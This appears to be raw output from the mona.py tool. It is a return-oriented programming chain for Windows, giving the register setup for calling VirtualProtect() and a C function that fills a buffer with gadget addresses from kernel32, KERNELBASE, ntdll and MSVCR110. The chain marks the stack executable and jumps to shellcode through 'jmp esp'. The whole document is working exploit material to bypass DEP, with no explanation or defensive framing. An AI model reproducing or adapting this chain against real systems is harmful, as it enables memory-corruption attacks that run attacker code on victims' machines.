 Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
*** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
0x77217edd, // POP EAX // RETN [kernel32.dll]
0x77171910, // ptr to &VirtualProtect() [IAT kernel32.dll]
0x75d7e9dd, // MOV EAX,DWORD PTR DS:[EAX] // RETN [KERNELBASE.dll]
0x779f9dca, // XCHG EAX,ESI // RETN [ntdll.dll]
0x779cdd30, // POP EBP // RETN [ntdll.dll]
0x75dac58d, // & call esp [KERNELBASE.dll]
0x693a7031, // POP EAX // RETN [MSVCR110.dll]
0xfffffdff, // Value to negate, will become 0x00000201
0x69354484, // NEG EAX // RETN [MSVCR110.dll]
0x75da655d, // XCHG EAX,EBX // ADD BH,CH // DEC ECX // RETN 0x10 [KERNELBASE.dll]
0x69329bb1, // POP EAX // RETN [MSVCR110.dll]
0x41414141, // Filler (RETN offset compensation)
0x41414141, // Filler (RETN offset compensation)
0x41414141, // Filler (RETN offset compensation)
0x41414141, // Filler (RETN offset compensation)
0xffffffc0, // Value to negate, will become 0x00000040
0x69354484, // NEG EAX // RETN [MSVCR110.dll]
0x771abd3a, // XCHG EAX,EDX // RETN [kernel32.dll]
0x6935a7c0, // POP ECX // RETN [MSVCR110.dll]
0x693be00d, // &Writable location [MSVCR110.dll]
0x779a4b9a, // POP EDI // RETN [ntdll.dll]
0x69354486, // RETN (ROP NOP) [MSVCR110.dll]
0x693417cb, // POP EAX // RETN [MSVCR110.dll]
0x90909090, // nop
0x69390267, // PUSHAD // RETN [MSVCR110.dll]
};
if(buf != NULL) {
memcpy(buf, rop_gadgets, sizeof(rop_gadgets));
};
return sizeof(rop_gadgets);
}